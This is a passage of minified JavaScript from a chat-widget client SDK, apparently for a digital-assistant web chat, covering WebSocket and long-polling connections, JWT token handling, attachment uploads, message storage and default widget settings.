                                    e._configureParams(t), e._speechService.init(e._config, o, e._authTokenService)
                                })) : e._speechService.init(e._config, o)
                            }
                            if (e._isFirstRun && (e._isFirstRun = !1, t(), e._config.initUserProfile && e._ws.send(e._config.initUserProfile), e._config.initUserHiddenMessage)) {
                                var s = void 0;
                                "string" == typeof e._config.initUserHiddenMessage ? s = {
                                    text: e._config.initUserHiddenMessage,
                                    type: m.PAYLOAD_TYPE.TEXT
                                } : (null === (n = e._config.initUserHiddenMessage) || void 0 === n ? void 0 : n.type) !== m.PAYLOAD_TYPE.TEXT && (null === (i = e._config.initUserHiddenMessage) || void 0 === i ? void 0 : i.type) !== m.PAYLOAD_TYPE.LOCATION || (s = e._config.initUserHiddenMessage), e._wsSend(g.createUserMessage(s, e._config.userId, new Date, !0))
                            }
                        }, e._ws.onmessage = e._wsMessage.bind(e), e._ws.onclose = function(t) {
                            if (e._logger.debug("Connection closed"), e._isFirstRun) {
                                e._isFirstRun = !1;
                                var i = (null == t ? void 0 : t.reason) ? t.reason : "Connection to chat server could not be established. Closing the connection.";
                                n(i)
                            }
                        }, e._ws.onstatuschange = function(t) {
                            e.onStatusChange(t)
                        }), e._ws.open()
                    }))
                }, e.prototype._pushUpload = function(e, t, n, i) {
                    var o = this._setupAttachmentURI();
                    e.open("POST", o.toString()), e.setRequestHeader(a.Constants.FILE_SIZE_METADATA_HEADER, t.size.toString()), this._config.clientAuthEnabled && e.setRequestHeader("Authorization", "Bearer " + i.token), e.send(n)
                }, e.prototype._retryUploadingFile = function(e, t, n) {
                    return this.uploadAttachment(e, t, n)
                }, e.prototype._getAttachmentType = function(e) {
                    switch (e) {
                        case f.ATTACHMENT_TYPE.IMAGE:
                        case f.ATTACHMENT_TYPE.VIDEO:
                        case f.ATTACHMENT_TYPE.AUDIO:
                            return e;
                        default:
                            return f.ATTACHMENT_TYPE.FILE
                    }
                }, e.prototype._generateUserId = function() {
                    var e = new Date;
                    return "user" + 1e4 * (Math.random() + Date.parse(e.toDateString()) + e.getTime()) % 1e8
                }, e.prototype._setupLongPollingURI = function() {
                    var e = this._config.enableSecureConnection ? "https://" : "http://",
                        t = new URL(e + this._config.URI + "/chat/v1/chats/message");
                    return l.utils.setSearchParams(t, this._searchParams)
                }, e.prototype._setupWebSocketURI = function() {
                    var e = this._config.enableSecureConnection ? "wss://" : "ws://",
                        t = new URL(e + this._config.URI + "/chat/v1/chats/sockets/websdk");
                    return l.utils.setSearchParams(t, this._searchParams)
                }, e.prototype._setupAttachmentURI = function() {
                    var e = this._config.enableSecureConnection ? "https://" : "http://",
                        t = new URL(e + this._config.URI + "/chat/v1/attachments");
                    return l.utils.setSearchParams(t, this._searchParams)
                }, e.prototype._wsSend = function(t) {
                    this._logger.debug("Message to chat server", t.messagePayload);
                    var n = !1;
                    if (this._config.delegate && t.messagePayload)
                        if (e.USER_PAYLOAD_TYPES.indexOf(t.messagePayload.type) >= 0 && this._config.delegate.beforeSend && l.utils.isFunction(this._config.delegate.beforeSend)) {
                            if (!(t = this._executeSendDelegate(t, this._config.delegate.beforeSend))) return n
                        } else if (t.messagePayload.type === m.PAYLOAD_TYPE.POSTBACK && this._config.delegate.beforePostbackSend && l.utils.isFunction(this._config.delegate.beforePostbackSend) && !(t = this._executeSendDelegate(t, this._config.delegate.beforePostbackSend))) return n;
                    return this._latestUserMessage = t, this._ws.readyState === r.CONNECTION_STATE.OPEN ? n = this._ws.send(this._sanitizeText(this._latestUserMessage)) : this._logger.error("Can't send message, WebSocket status - " + a.Constants.WEBSOCKET_READY_STATE[this._ws.readyState], t), this.onFinalSentMessage(this._latestUserMessage), n
                }, e.prototype._sanitizeText = function(e) {
                    var t, n = JSON.parse(JSON.stringify(e));
                    if ((null === (t = e.messagePayload) || void 0 === t ? void 0 : t.type) === m.PAYLOAD_TYPE.TEXT) {
                        var i = n.messagePayload;
                        i.text = l.utils.sanitizeText(i.text), n.messagePayload = i
                    }
                    return n
                }, e.prototype._executeSendDelegate = function(e, t) {
                    var n, i, o = JSON.parse(JSON.stringify(e)),
                        s = JSON.parse(JSON.stringify(e));
                    e.messagePayload.type === m.PAYLOAD_TYPE.TEXT && (null === (n = e.sdkMetadata) || void 0 === n ? void 0 : n.speechId) && (i = (e.messagePayload.text || "").toLowerCase());
                    try {
                        s = t(o)
                    } catch (e) {
                        this._logger.error(e)
                    }
                    if (s && s.messagePayload || (s = null), s && !l.utils.isValidUserMessage(s) && (this._logger.error("The generated delegate message is invalid. Sending original message instead."), s = e), i && s)
                        if (s.messagePayload)
                            if (s.messagePayload.type === m.PAYLOAD_TYPE.TEXT) {
                                var r = s.messagePayload.text;
                                (null == r ? void 0 : r.toLowerCase().indexOf(i)) < 0 && delete s.sdkMetadata
                            } else delete s.sdkMetadata;
                    else delete s.sdkMetadata;
                    return s
                }, e.prototype._wsMessage = function(e) {
                    var t, n, i, o;
                    this._logger.info("Message received: ", e);
                    try {
                        var s = JSON.parse(e);
                        if (s.suggestions ? o = !0 : (o = !1, i = s.type), o || this.onOriginalMessage(JSON.parse(e)), !o && (null === (t = this._config.delegate) || void 0 === t ? void 0 : t.beforeDisplay) && l.utils.isFunction(this._config.delegate.beforeDisplay)) {
                            var r = JSON.parse(e),
                                a = JSON.parse(e);
                            try {
                                a = this._config.delegate.beforeDisplay(r)
                            } catch (e) {
                                this._logger.error(e)
                            }
                            if (!a || !a.messagePayload) return void this.onMessage(void 0);
                            l.utils.isValidSkillMessage(a) ? s = a : this._logger.error("The generated delegate message is invalid. Displaying original message instead.")
                        }
                        n = s
                    } catch (t) {
                        (n = {
                            date: new Date,
                            isRead: !1
                        }).text = e, i = "error"
                    }
                    if (o) this.onSuggestions(n);
                    else {
                        if (n.from = {
                                type: v.SENDER_TYPE.BOT
                            }, n && (n.text || n.choices)) {
                            var c = g.createBotMessage(n.from, {
                                actions: [],
                                text: n.text,
                                type: m.PAYLOAD_TYPE.TEXT
                            }, new Date, !1);
                            if ("error" === i) {
                                var h = this._config.i18n[this._config.locale ? this._config.locale : "en"].retryMessage;
                                c.messagePayload.actions.push({
                                    actionId: "Retry",
                                    label: h,
                                    postback: this._latestUserMessage.messagePayload,
                                    text: h,
                                    type: "postback"
                                })
                            }
                            if (n.choices)
                                for (var u = 0, d = n.choices; u < d.length; u++) {
                                    var p = d[u];
                                    c.messagePayload.actions.push({
                                        label: p,
                                        postback: p,
                                        type: "postback"
                                    })
                                }
                            n = c
                        } else n.from && n.to && delete n.from;
                        n.date = new Date, n.isRead = !1, this._config.enableNotification && new Audio(this._config.notificationAudioURL).play(), this._saveMessage(n), this.onMessage(n)
                    }
                }, e.prototype._saveMessage = function(t) {
                    e.messages = this._storageService.getItem(this._chatStorageId) ? JSON.parse(this._storageService.getItem(this._chatStorageId)) : [], e.messages.length >= this._config.messageCacheSizeLimit ? (e.messages = e.messages.slice(1, this._config.messageCacheSizeLimit), e.messages.push(t)) : e.messages.push(t), this._storageService.setItem(this._chatStorageId, JSON.stringify(e.messages))
                }, e.prototype._mergeSettings = function(e, t) {
                    var n = i(i({}, e), t);
                    if (t.i18n && Object.keys(t.i18n).length) {
                        e.i18n = this._convertKeysToLowerCase(e.i18n), t.i18n = this._convertKeysToLowerCase(t.i18n);
                        var o = new Set;
                        Object.keys(e.i18n).forEach((function(e) {
                            o.add(e)
                        })), Object.keys(t.i18n).forEach((function(e) {
                            o.add(e)
                        })), n.i18n = {}, o.forEach((function(o) {
                            n.i18n[o] = i(i(i({}, e.i18n.en), e.i18n[o]), t.i18n[o])
                        }))
                    }
                    return n.colors = i(i({}, e.colors), t.colors), n
                }, e.prototype._convertKeysToLowerCase = function(e) {
                    for (var t = {}, n = 0, i = Object.keys(e); n < i.length; n++) {
                        var o = i[n];
                        t[o.toLowerCase()] = e[o]
                    }
                    return t
                }, e.prototype._configureStorage = function() {
                    this._config.userId ? this._config.storageType !== p.StorageType.LOCAL && this._config.storageType !== p.StorageType.SESSION && (this._config.storageType = p.StorageType.LOCAL) : this._config.storageType = p.StorageType.SESSION, this._storageService = new _.StorageService(this._config.storageType), this._cleanupLocalStorage()
                }, e.prototype.isLinkHandler = function(e) {
                    var t = !1;
                    return e && (e.target || e.onclick) && (t = !0), t
                }, e.prototype._configureLinkHandler = function() {
                    var e = this._config.linkHandler,
                        t = !0;
                    this.isLinkHandler(e) && (e.onclick && "function" == typeof e.onclick ? t = !1 : this._config.linkHandler.onclick = void 0, e.target && "string" == typeof e.target && e.target.length ? t = !1 : this._config.linkHandler.target = void 0), t && (this._config.linkHandler = void 0)
                }, e.prototype._cleanupLocalStorage = function() {
                    var e = null === window || void 0 === window ? void 0 : window.localStorage,
                        t = (null == e ? void 0 : e.length) || 0;
                    if (t)
                        for (var n = /oda-chat-user\d+-messages/, i = 0; i < t; i++) {
                            var o = e.key(i);
                            (null == o ? void 0 : o.match(n)) && e.removeItem(o)
                        }
                }, e.prototype._configureLocale = function() {
                    var e = [];
                    this._config.locale && e.push(this._config.locale.toLowerCase()), (e = e.concat(h.webApi.getLocales())).indexOf("en") < 0 && e.push("en");
                    for (var t = 0, n = e; t < n.length; t++) {
                        var i = n[t];
                        if (this._isLocaleTranslationExactMatch(i, this._config.i18n)) {
                            this._config.locale = i;
                            break
                        }
                        if (this._isLocaleTranslationCloseMatch(i, this._config.i18n)) {
                            this._config.locale = i.split("-")[0];
                            break
                        }
                    }
                }, e.prototype._isLocaleTranslationExactMatch = function(e, t) {
                    for (var n in e = e.toLowerCase(), t)
                        if (e === n.toLowerCase()) return !0;
                    return !1
                }, e.prototype._isLocaleTranslationCloseMatch = function(e, t) {
                    for (var n in e = e.toLowerCase().split("-")[0], t)
                        if (e === n.toLowerCase()) return !0;
                    return !1
                }, e.USER_PAYLOAD_TYPES = [m.PAYLOAD_TYPE.TEXT, m.PAYLOAD_TYPE.LOCATION, m.PAYLOAD_TYPE.ATTACHMENT], e
            }();
        t.ChatServerService = C
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.defaultSettings = void 0;
        var i = n(4);
        t.defaultSettings = {
            audioIcon: "data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2232%22%20height%3D%2232%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20fill%3D%22%2341bfec%22%20d%3D%22M6%202c-1.1%200-1.99.9-1.99%202L4%2020c0%201.1.89%202%201.99%202H18c1.1%200%202-.9%202-2V8l-6-6H6zm7%207V3.5L18.5%209H13z%22%2F%3E%3C%2Fsvg%3E",
            badgePosition: {
                right: "-5px",
                top: "-5px"
            },
            chatBubbleIconHeight: "42px",
            chatBubbleIconWidth: "56px",
            clientAuthEnabled: !1,
            conversationBeginPosition: "top",
            delaySuggestionsFetch: 300,
            disablePastActions: "all",
            displayActionsAsPills: !1,
            embedded: !1,
            embeddedVideo: !0,
            enableAttachment: !0,
            enableAutocomplete: !1,
            enableAutocompleteClientCache: !1,
            enableBotAudioResponse: !1,
            enableClearMessage: !1,
            enableHeadless: !1,
            enableLocalConversationHistory: !1,
            enableLongPolling: !1,
            enableNotification: !1,
            enableSecureConnection: !0,
            enableSpeech: !1,
            enableSpeechAutoSend: !0,
            enableTimestamp: !0,
            errorIcon: "data:image/svg+xml,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%3E%3Ctitle%3Estat_error_16%3C%2Ftitle%3E%3Ccircle%20cx%3D%228%22%20cy%3D%228%22%20r%3D%228%22%20fill%3D%22%23e4001e%22%2F%3E%3Cpath%20d%3D%22M11.686%2C5.817a1.063%2C1.063%2C0%2C0%2C0-1.5-1.5L8%2C6.5%2C5.818%2C4.314a1.063%2C1.063%2C0%2C0%2C0-1.5%2C1.5L6.5%2C8%2C4.314%2C10.183a1.063%2C1.063%2C0%2C0%2C0%2C1.5%2C1.5L8%2C9.5l2.183%2C2.183a1.063%2C1.063%2C0%2C0%2C0%2C1.5-1.5L9.5%2C8Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E",
            fileIcon: "data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2232%22%20height%3D%2232%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20fill%3D%22%2341bfec%22%20d%3D%22M6%202c-1.1%200-1.99.9-1.99%202L4%2020c0%201.1.89%202%201.99%202H18c1.1%200%202-.9%202-2V8l-6-6H6zm7%207V3.5L18.5%209H13z%22%2F%3E%3C%2Fsvg%3E",
            font: '16px "Helvetica Neue", Helvetica, Arial, sans-serif',
            height: "620px",
            i18n: {
                en: {
                    attachmentAudioFallback: "Your browser does not support embedded audio. However you can {0}download it{/0}.",
                    attachmentVideoFallback: "Your browser does not support embedded video. However you can {0}download it{/0}.",
                    audioResponseOff: "Turn audio response on",
                    audioResponseOn: "Turn audio response off",
                    card: "Card",
                    cardImagePlaceholder: "Card image",
                    cardNavNext: "Next card",
                    cardNavPrevious: "Previous card",
                    chatTitle: "Chat",
                    clear: "Clear conversation",
                    close: "Close widget",
                    closing: "Closing",
                    connected: "Connected",
                    connecting: "Connecting",
                    disconnected: "Disconnected",
                    errorSpeechInvalidUrl: "Speech server URL not set. Can not start recording.",
                    errorSpeechMultipleConnection: "A voice recognition connection is live. Can not start another connection.",
                    errorSpeechUnsupportedLocale: "The set speech locale is not supported. Can not start recording.",
                    inputPlaceholder: "Type a message",
                    noSpeechTimeout: "Could not detect the voice, no message sent.",
                    openMap: "Open Map",
                    previousChats: "Previous conversations",
                    recognitionTextPlaceholder: "Speak your message",
                    requestLocation: "Requesting location",
                    requestLocationDeniedPermission: "Location permission denied. Please allow access to share your location, or else type in your location.",
                    requestLocationDeniedTimeout: "Taking too long to get your current location. Please try again, or else type in your location.",
                    requestLocationDeniedUnavailable: "Your current location is unavailable. Please try again, or else type in your location.",
                    retryMessage: "Try again",
                    send: "Send message",
                    shareAudio: "Share Audio",
                    shareFailureMessage: "Sorry, sharing is not available on this device.",
                    shareFile: "Share File",
                    shareLocation: "Share Location",
                    shareVisual: "Share Image/Video",
                    skillMessage: "Skill says",
                    speak: "Speak a message",
                    typingIndicator: "Waiting for response",
                    upload: "Share popup",
                    uploadFailed: "Upload Failed.",
                    uploadFileSizeLimitExceeded: "Upload Failed. File size should not be more than 25MB.",
                    uploadUnsupportedFileType: "Upload Failed. Unsupported file type.",
                    userMessage: "I say",
                    utteranceGeneric: "Message from skill."
                }
            },
            imageIcon: "data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2232%22%20height%3D%2232%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20fill%3D%22%2341bfec%22%20d%3D%22M6%202c-1.1%200-1.99.9-1.99%202L4%2020c0%201.1.89%202%201.99%202H18c1.1%200%202-.9%202-2V8l-6-6H6zm7%207V3.5L18.5%209H13z%22%2F%3E%3C%2Fsvg%3E",
            initBotAudioMuted: !0,
            isDebugMode: !1,
            locale: "en",
            logoIcon: "data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22%23fff%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M18%2C16.99H11.733L8%2C21.125a1.119%2C1.119%2C0%2C0%2C1-1.021-1.36V16.99H6a5.849%2C5.849%2C0%2C0%2C1-6-5.87A6.061%2C6.061%2C0%2C0%2C1%2C6%2C5H18a6.061%2C6.061%2C0%2C0%2C1%2C6%2C6.12A5.849%2C5.849%2C0%2C0%2C1%2C18%2C16.99ZM6%2C9a2%2C2%2C0%2C1%2C0%2C2%2C2A2%2C2%2C0%2C0%2C0%2C6%2C9Zm6%2C0a2%2C2%2C0%2C1%2C0%2C2%2C2A2%2C2%2C0%2C0%2C0%2C12%2C9Zm6%2C0a2%2C2%2C0%2C1%2C0%2C2%2C2A2%2C2%2C0%2C0%2C0%2C18%2C9Z%22%2F%3E%3C%2Fsvg%3E",
            maxAttachmentFileSize: 25,
            messageCacheSizeLimit: 2e3,
            name: "oda-chat",
            numberOfSuggestions: 3,
            numberOfSuggestionsFromServer: 30,
            openChatOnLoad: !1,
            openLinksInNewWindow: !1,
            readMark: "✓",
            reconnectInterval: 5,
            reconnectMaxAttempts: 50,
            reconnectTimeout: 300,
            shareMenuItems: [i.IShareMenuItems.AUDIO, i.IShareMenuItems.FILE, i.IShareMenuItems.LOCATION, i.IShareMenuItems.VISUAL],
            showConnectionStatus: !1,
            showPrevConvStatus: !0,
            showTypingIndicator: !0,
            speechLocale: i.SPEECH_LOCALE.EN_US,
            supportedFileTypes: ".aac, .3g2, .3gp, .7z, .amr, .avi, .csv, .doc, .docx, .eml, .gif, .ics, .jfif, .jpeg, .jpg, .key, .log, .m4a, .m4v, .mov, .mp3, .mp4, .mp4a, .mpeg, .mpg, .mpga, .neon, .numbers, .odt, .oga, .ogg, .ogv, .pages, .pdf, .png, .pps, .ppsx, .ppt, .pptx, .qt, .svg, .tif, .tiff, .txt, .vcf, .wav, .webm, .webp, .wmv, .xls, .xlsx, .xml, .yml, .yaml",
            theme: i.IWidgetTheme.DEFAULT,
            typingIndicatorTimeout: 20,
            upgradeToWebSocketInterval: 300,
            version: "20.8.1",
            videoIcon: "data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2232%22%20height%3D%2232%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20fill%3D%22%2341bfec%22%20d%3D%22M6%202c-1.1%200-1.99.9-1.99%202L4%2020c0%201.1.89%202%201.99%202H18c1.1%200%202-.9%202-2V8l-6-6H6zm7%207V3.5L18.5%209H13z%22%2F%3E%3C%2Fsvg%3E",
            width: "375px"
        }
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.SENDER_TYPE = void 0,
            function(e) {
                e.BOT = "bot", e.USER = "user"
            }(i || (i = {})), t.SENDER_TYPE = i
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.StorageService = void 0;
        var i = n(15),
            o = function(e) {
                var t = this;
                this.getItem = function(e) {
                    return t.isInternalStorage ? t.memoryStorage[e] : t.windowStorage.getItem(e)
                }, this.setItem = function(e, n) {
                    t.isInternalStorage ? t.memoryStorage[e] = n : t.windowStorage.setItem(e, n)
                }, this.removeItem = function(e) {
                    t.isInternalStorage ? delete t.memoryStorage[e] : t.windowStorage.removeItem(e)
                }, i.webApi.isStorageAvailable(e) ? (this.isInternalStorage = !1, this.windowStorage = window[e]) : (this.isInternalStorage = !0, this.memoryStorage = {})
            };
        t.StorageService = o
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.AuthTokenService = void 0;
        var i = n(85),
            o = function() {
                function e(e) {
                    this._mFetchToken = e
                }
                return e.getInstance = function(t) {
                    return e._service || (e._service = new e(t)), e._service
                }, e.prototype.getToken = function() {
                    var e = this;
                    return new Promise((function(t, n) {
                        if (e._mFetchToken)
                            if (e._currentAuthToken && !e._isTokenExpired()) t(e._currentAuthToken);
                            else {
                                var o = e._mFetchToken();
                                null === o || "object" != typeof o && "function" != typeof o || "function" != typeof o.then ? n({
                                    message: "Please provide a function that can return a Promise resolving to a token."
                                }) : o.then((function(o) {
                                    e._currentAuthToken = new i.JwtToken(o), e._isValidToken() ? t(e._currentAuthToken) : n({
                                        message: "Token doesn't contain all mandatory claims."
                                    })
                                }), (function(e) {
                                    return n(e)
                                }))
                            }
                        else n({
                            message: "No function has been provided to fetch newly generated auth token. Please create a function that returns a Promise to generate new JWT token when called."
                        })
                    }))
                }, e.prototype._isTokenExpired = function() {
                    var e = Math.floor(Date.now() / 1e3) + 20;
                    return this._currentAuthToken.getClaim("exp") < e
                }, e.prototype._isValidToken = function() {
                    return this._currentAuthToken.getClaim("channelId") && this._currentAuthToken.getClaim("userId")
                }, e
            }();
        t.AuthTokenService = o
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.JwtToken = void 0;
        var i = function() {
            function e(e) {
                this._token = e;
                var t = this._token.split(".");
                this._header = JSON.parse(atob(t[0])), this._payload = JSON.parse(atob(t[1]))
            }
            return Object.defineProperty(e.prototype, "token", {
                get: function() {
                    return this._token
                },
                enumerable: !1,
                configurable: !0
            }), Object.defineProperty(e.prototype, "header", {
                get: function() {
                    return this._header
                },
                enumerable: !1,
                configurable: !0
            }), Object.defineProperty(e.prototype, "payload", {
                get: function() {
                    return this._payload
                },
                enumerable: !1,
                configurable: !0
            }), e.prototype.getClaim = function(e) {
                return this.payload[e]
            }, e
        }();
        t.JwtToken = i
    }, function(e, t, n) {
        "use strict";
        var i = this && this.__rest || function(e, t) {
            var n = {};
            for (var i in e) Object.prototype.hasOwnProperty.call(e, i) && t.indexOf(i) < 0 && (n[i] = e[i]);
            if (null != e && "function" == typeof Object.getOwnPropertySymbols) {
                var o = 0;
                for (i = Object.getOwnPropertySymbols(e); o < i.length; o++) t.indexOf(i[o]) < 0 && Object.prototype.propertyIsEnumerable.call(e, i[o]) && (n[i[o]] = e[i[o]])
            }
            return n
        };
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.ReconnectingWebSocket = void 0;
        var o = n(8),
            s = n(10),
            r = n(22),
            a = n(0),
            c = n(7),
            l = n(87),
            h = n(88),
            u = function() {
                function e(e, t, n, i, o, s, r, l, h) {
                    this._url = e, this._authTokenService = t, this._reconnectInterval = n, this._reconnectMaxAttempts = i, this._reconnectTimeout = o, this._configLongPolling = s, this._upgradeToWebSocketInterval = r, this._pollingUrl = l, this._protocols = h, this._forcedClose = !1, this._onlyTokenSent = !1, this._reconnectAttempt = 0, this._isLongPollingEnabled = !1, this._webSocketUpgradeInterval = 300, this._logger = new c.Logger("ReconnectingWebSocket"), this.onclose = function(e) {}, this.onerror = function(e) {}, this.onmessage = function(e) {}, this.onopen = function(e) {}, this.onconnecting = function() {}, this.onstatuschange = function(e) {}, this._logger.debug("WebSocket creation", this._url, "reconnectInterval: " + this._reconnectInterval, "reconnectMaxAttempts: " + this._reconnectMaxAttempts, "reconnectTimeout: " + this._reconnectTimeout), this._configLongPolling && (this._reconnectInterval = 2, this._reconnectMaxAttempts = 5), this._reconnectInterval = a.utils.secToMillisec(n), this._reconnectTimeout = a.utils.secToMillisec(o), this._webSocketUpgradeInterval = a.utils.secToMillisec(this._upgradeToWebSocketInterval)
                }
                return Object.defineProperty(e.prototype, "url", {
                    get: function() {
                        return this._url
                    },
                    enumerable: !1,
                    configurable: !0
                }), Object.defineProperty(e.prototype, "protocol", {
                    get: function() {
                        return this._ws.protocol
                    },
                    enumerable: !1,
                    configurable: !0
                }), Object.defineProperty(e.prototype, "bufferedAmount", {
                    get: function() {
                        return this._ws.bufferedAmount
                    },
                    enumerable: !1,
                    configurable: !0
                }), Object.defineProperty(e.prototype, "extensions", {
                    get: function() {
                        return this._ws.extensions
                    },
                    enumerable: !1,
                    configurable: !0
                }), Object.defineProperty(e.prototype, "readyState", {
                    get: function() {
                        return this._ws ? this._ws.readyState : this._readyState
                    },
                    enumerable: !1,
                    configurable: !0
                }), Object.defineProperty(e.prototype, "CLOSED", {
                    get: function() {
                        return o.CONNECTION_STATE.CLOSED
                    },
                    enumerable: !1,
                    configurable: !0
                }), Object.defineProperty(e.prototype, "CLOSING", {
                    get: function() {
                        return o.CONNECTION_STATE.CLOSING
                    },
                    enumerable: !1,
                    configurable: !0
                }), Object.defineProperty(e.prototype, "CONNECTING", {
                    get: function() {
                        return o.CONNECTION_STATE.CONNECTING
                    },
                    enumerable: !1,
                    configurable: !0
                }), Object.defineProperty(e.prototype, "OPEN", {
                    get: function() {
                        return o.CONNECTION_STATE.OPEN
                    },
                    enumerable: !1,
                    configurable: !0
                }), Object.defineProperty(e.prototype, "binaryType", {
                    get: function() {
                        return this._ws.binaryType
                    },
                    set: function(e) {
                        this._ws.binaryType = e
                    },
                    enumerable: !1,
                    configurable: !0
                }), e.prototype.open = function() {
                    navigator.onLine ? this._connect() : this._setReadyState(o.CONNECTION_STATE.CLOSED)
                }, e.prototype.close = function(e, t) {
                    var n;
                    this._forcedClose = !0, (null === (n = this._ws) || void 0 === n ? void 0 : n.readyState) !== o.CONNECTION_STATE.CLOSED ? this._ws.close(e, t) : this._isLongPollingEnabled && (this._isLongPollingEnabled = !1, clearInterval(this._upgradeWebSocketTimer)), this._setReadyState(o.CONNECTION_STATE.CLOSED)
                }, e.prototype.send = function(e) {
                    e.isRead, e.date;
                    var t, n = i(e, ["isRead", "date"]),
                        s = !1;
                    if ((null === (t = this._ws) || void 0 === t ? void 0 : t.readyState) === o.CONNECTION_STATE.OPEN) {
                        this._onlyTokenSent = !1;
                        try {
                            this._ws.send(JSON.stringify(n)), s = !0
                        } catch (e) {
                            s = !1
                        }
                    } else this._isLongPollingEnabled ? s = this._longPollSendMessage(n) : this._logger.error("Connection closed, can not send message.");
                    return s
                }, e.prototype.addEventListener = function(e, t, n) {
                    this._ws && this._ws.addEventListener(e, t, n)
                }, e.prototype.dispatchEvent = function(e) {
                    return !!this._ws && this._ws.dispatchEvent(e)
                }, e.prototype.removeEventListener = function(e, t, n) {
                    this._ws && this._ws.removeEventListener(e, t, n)
                }, e.prototype._connect = function() {
                    var e, t, n = this;
                    if (window.WebSocket) {
                        if (this._logger.debug("Initiating connection to server", this._url), this._isLongPollingEnabled || this._setReadyState(o.CONNECTION_STATE.CONNECTING), !this._ws || this._ws.readyState === o.CONNECTION_STATE.CLOSED) {
                            this._ws = new WebSocket(this._url, this._protocols), this._ws.onmessage = function(e) {
                                n._logger.debug("WebSocket onmessage", n._url, e.data);
                                try {
                                    var t = JSON.parse(e.data);
                                    if (h.isPongMessage(t)) return;
                                    n.onmessage(e.data)
                                } catch (t) {
                                    console.error("Error in parsing message ", e.data)
                                }
                            }, this._ws.onerror = function(e) {
                                n._logger.debug("WebSocket onerror", n._url, e), n.onerror(e)
                            };
                            var i = function(i) {
                                t = n._startPingPong(), clearTimeout(e), clearInterval(n._upgradeWebSocketTimer), e = null, n._reconnectAttempt = 0, n._setReadyState(o.CONNECTION_STATE.OPEN), n._isLongPollingEnabled = !1, n._forcedClose = !1, n.onopen(i)
                            };
                            this._ws.onopen = function(e) {
                                n._logger.debug("WebSocket opened", n._url), n._authTokenService ? (n._onlyTokenSent = !0, n._authTokenService.getToken().then((function(t) {
                                    n._ws.send(JSON.stringify(h.buildAuthTokenMessage(l.TOKEN_TYPE.JWT, t.token))), setTimeout((function() {
                                        return n._onlyTokenSent = !1
                                    }), 2e4), i(e)
                                }))) : i(e)
                            }, this._ws.onclose = function(e) {
                                clearInterval(t), n._forcedClose ? n.onclose(e) : n._authTokenService && n._onlyTokenSent && e.code !== s.Constants.WEBSOCKET_CLOSE_EVENT.CODE.ABNORMAL_CLOSURE ? (n._logger.error("Token authentication failed, connection closed."), n._setReadyState(o.CONNECTION_STATE.CLOSED), n.onclose(e)) : setTimeout((function() {
                                    n._reconnectAttempt >= n._reconnectMaxAttempts ? n._configLongPolling ? n._longPollInit() : (n._logger.debug("Reconnection attempts limit reached"), n._setReadyState(o.CONNECTION_STATE.CLOSED), n.onclose(e)) : n._ws && n._ws.readyState === o.CONNECTION_STATE.CLOSED && (n._reconnectAttempt++, n._logger.debug("Reconnection attempt", n._reconnectAttempt), n._connect())
                                }), n._reconnectInterval)
                            }
                        }
                    } else this._configLongPolling ? this._longPollInit() : (this.onclose(new CloseEvent("WebSocket unavailable", {
                        code: 3e3,
                        reason: "WebSocket is disabled or unavailable on this client. Can not connect to chat server."
                    })), this._setReadyState(o.CONNECTION_STATE.CLOSED))
                }, e.prototype._longPollInit = function() {
                    var e = this;
                    this._isLongPollingEnabled || (this._setReadyState(o.CONNECTION_STATE.CONNECTING), this._longPollConnect().then((function() {
                        e.onopen(null), e._isLongPollingEnabled = !0, e._setReadyState(o.CONNECTION_STATE.OPEN), e._upgradeWebSocketTimer = e._startUpgradeToWebSocketTimer(), e._longPollServerPolling()
                    })).catch((function() {
                        e._isLongPollingEnabled = !1, e._setReadyState(o.CONNECTION_STATE.CLOSED), e.onclose(null)
                    })))
                }, e.prototype._longPollConnect = function() {
                    var e = this;
                    return new Promise((function(t, n) {
                        var i = new XMLHttpRequest;
                        i.open("POST", e._pollingUrl), i.setRequestHeader("Content-Type", "application/json"), i.onload = function() {
                            (null == i ? void 0 : i.status) >= 200 && (null == i ? void 0 : i.status) < 300 ? t() : n()
                        }, e._authTokenService ? e._authTokenService.getToken().then((function(e) {
                            i.setRequestHeader("Authorization", "Bearer " + e.token), i.send(JSON.stringify(h.buildPingMessage()))
                        })).catch((function() {
                            e._logger.error("Can not connect to server, token invalid."), n()
                        })) : i.send(JSON.stringify(h.buildPingMessage()))
                    }))
                }, e.prototype._longPollServerPolling = function() {
                    var e = this;
                    if (this._isLongPollingEnabled) {
                        var t = new XMLHttpRequest;
                        t.open("GET", this._pollingUrl), t.onload = function() {
                            t.status && t.status === r.Response.STATUS.OK && e._longPollOnMessage(t.responseText), e._longPollServerPolling()
                        }, this._authTokenService ? this._authTokenService.getToken().then((function(e) {
                            t.setRequestHeader("Authorization", "Bearer " + e.token), t.send()
                        })).catch((function(t) {
                            e._logger.error("Can not connect to server, token invalid.")
                        })) : t.send()
